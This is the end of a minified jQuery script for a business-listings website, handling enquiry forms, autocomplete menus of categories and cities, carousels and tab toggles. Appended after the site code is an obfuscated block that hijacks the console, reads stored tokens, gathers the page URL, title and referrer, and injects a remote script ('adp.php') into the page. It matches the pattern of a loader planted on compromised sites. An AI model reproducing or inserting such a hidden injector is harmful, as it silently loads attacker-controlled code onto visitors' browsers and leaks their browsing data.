            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://amburads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}